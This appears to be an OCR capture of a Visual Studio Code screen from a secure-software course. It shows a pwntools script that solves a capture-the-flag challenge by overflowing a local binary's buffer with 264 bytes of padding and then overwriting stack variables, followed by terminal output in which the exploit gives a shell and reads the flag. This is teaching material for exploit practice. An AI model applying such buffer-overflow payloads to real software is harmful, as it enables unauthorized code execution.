 1 2 3 4
61% 14:17
answer.py - CPEG676-SecureSoftware - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
CPEG676-SECURESOFTWARE
Pacecar2
Pacecar3
Pacecar4
Pacecar5
Pacecar6
Pacecar7
Pacecar8
Pacecar9
answers.py
PCP9_Whiteboard.JPG
pwnme
Project1
Project2
chall_00
chall_01
.gdb_history
a.out
answer.py 2, U
flag.txt U
C main.c
chall_02
chall_03
chall_04
chall_05
chall_06
chall_07
chall_08
chall_09
chall_10
OUTLINE
TIMELINE
2
1
answer.py 2, U
C main.c
Project2 > chall_01 > answer.py > ...
14
15 '''
16 Variable location:
17
18 Userinput: var_110
19 arg2: var_8
20 arg1: var_4
21 '''
22 # Import libraries
23 from pwn import *
24
25 # Craft payload
26 overwrite_me = 0x1337
27 overwrite_me2 = 0x69696969
28 payload=b'a'*264+p32(overwrite_me)+p32(overwrite_me2)
29
30 # Starting process
31 p=process("./a.out")
32 p.sendline(payload)
33 p.recv()
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL
python3 - chall_01
$ ls
[*] Got EOF while sending in interactive
Traceback (most recent call last):
File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/process.py", line 746, in close
fd.close()
BrokenPipeError: [Errno 32] Broken pipe
┌──(kali㉿kali)-[~/Desktop/CPEG676-SecureSoftware/Project2/chall_01]
└─$ python3 answer.py
[+] Starting local process './a.out': pid 11449
[*] Switching to interactive mode
$ ls
answer.py a.out flag.txt main.c
$ cat flag.txt
MPARKS{CHALL_01}
$
Project2* 0 2
Ln 28, Col 39 Spaces: 4 UTF-8 LF Python 3.9.8 64-bit